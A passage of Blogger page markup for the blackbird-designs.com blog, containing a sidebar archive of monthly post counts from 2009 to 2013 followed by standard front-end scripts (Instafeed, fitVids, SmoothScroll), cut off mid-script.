<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2013/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2013/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://www.blackbird-designs.com/2013/09/we-have-winner.html'>We Have A Winner!</a></li>
<li><a href='http://www.blackbird-designs.com/2013/09/our-block.html'>Our Block</a></li>
<li><a href='http://www.blackbird-designs.com/2013/09/the-blog-hop-continues.html'>The Blog Hop Continues!</a></li>
<li><a href='http://www.blackbird-designs.com/2013/09/next-loose-feather-pattern.html'>Next Loose Feather Pattern</a></li>
<li><a href='http://www.blackbird-designs.com/2013/09/size-matters-modas-blog-hop.html'>Size Matters - Moda&#39;s blog hop</a></li>
<li><a href='http://www.blackbird-designs.com/2013/09/never-far-apart-pattern-correction.html'>Never Far Apart - Pattern Correction</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2013/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2010/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2010/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2010/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2010/03/'>March</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2010/02/'>February</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2010/01/'>January</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(102)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2009/12/'>December</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2009/11/'>November</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2009/10/'>October</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2009/09/'>September</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2009/08/'>August</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2009/07/'>July</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2009/06/'>June</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2009/05/'>May</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2009/04/'>April</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-instagram'></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget no-items section' id='container1'></div>
<div class='footerwidget no-items section' id='container2'></div>
<div class='footerwidget no-items section' id='container3'></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in 